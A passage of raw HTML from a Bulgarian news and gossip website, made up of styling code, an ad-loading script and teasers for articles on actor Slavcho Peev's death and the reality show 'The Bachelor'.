                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_f3f td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_f3f{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_f3f.td-a-rec{
					text-align: center;
				}.tdi_146_f3f .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_d46" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_7f8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_7f8{
                    min-height: 0;
                }.tdi_148_7f8,
				.tdi_148_7f8 .tdc-columns{
				    display: block;
				}.tdi_148_7f8 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_169  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_169{
                    vertical-align: baseline;
                }.tdi_150_169 .wpb_wrapper,
				.tdi_150_169 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_169 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_169 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_bf0  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_bf0{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_966  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_966{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_19b  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_19b{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_19b{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_19b{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_19b{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_664 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_664" >
<style>

/* inline tdc_css att */

.tdi_157_664{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_664 .td-block-title a,
				.tdi_157_664 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_664 .td-block-title a,
				.tdi_157_664 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_664 .td-block-title a,
				.tdi_157_664 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_664 .td-block-title a,
				.tdi_157_664 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_017" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_a00  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_a00{
                    min-height: 0;
                }.tdi_159_a00,
				.tdi_159_a00 .tdc-columns{
				    display: block;
				}.tdi_159_a00 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_e05  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_e05{
                    vertical-align: baseline;
                }.tdi_161_e05 .wpb_wrapper,
				.tdi_161_e05 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_e05 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_e05 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_6bb td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_6bb" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_6bb{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_6bb{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_6bb{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_6bb .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_6bb .entry-thumb{
					background-position: center 50%;
				}.tdi_162_6bb .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_6bb .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_6bb .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_6bb .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_6bb .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_6bb .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_6bb .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_6bb .td-post-vid-time{
					display: block;
				}.tdi_162_6bb .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_6bb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_6bb .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_6bb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_6bb .td-read-more{
					display: none;
				}.tdi_162_6bb .td-module-comments{
					display: none;
				}.tdi_162_6bb .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_6bb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_6bb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_6bb .td-post-category:hover{
					color: #000000;
				}.tdi_162_6bb .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_6bb .td-post-author-name a{
					color: #666666;
				}.tdi_162_6bb .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_6bb .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_6bb .td-editor-date,
				.tdi_162_6bb .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_6bb .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_6bb .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_6bb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_6bb .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_6bb .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_6bb .td-module-container:before{
					bottom: -18px;
				}.tdi_162_6bb .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_6bb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_6bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_6bb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_6bb .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_6bb .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_6bb .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_6bb .td-module-container:before{
					bottom: -18px;
				}.tdi_162_6bb .td-post-author-name{
					display: none;
				}.tdi_162_6bb .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_6bb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_6bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_6bb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_6bb .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_6bb .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_6bb .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_6bb .td-module-container:before{
					bottom: -18px;
				}.tdi_162_6bb .td-post-author-name{
					display: none;
				}.tdi_162_6bb .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_6bb .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_6bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_6bb .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_6bb .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_6bb = new tdBlock();
block_tdi_162_6bb.id = "tdi_162_6bb";
block_tdi_162_6bb.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":57226,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_6bb","tdc_css_class":"tdi_162_6bb","tdc_css_class_style":"tdi_162_6bb_rand_style"}';
block_tdi_162_6bb.td_column_number = "3";
block_tdi_162_6bb.block_type = "tdb_single_related";
block_tdi_162_6bb.post_count = "4";
block_tdi_162_6bb.found_posts = "4631";
block_tdi_162_6bb.header_color = "";
block_tdi_162_6bb.ajax_pagination_infinite_stop = "";
block_tdi_162_6bb.max_num_pages = "1158";
tdBlocksArray.push(block_tdi_162_6bb);
</script><div id=tdi_162_6bb class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-485x334.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
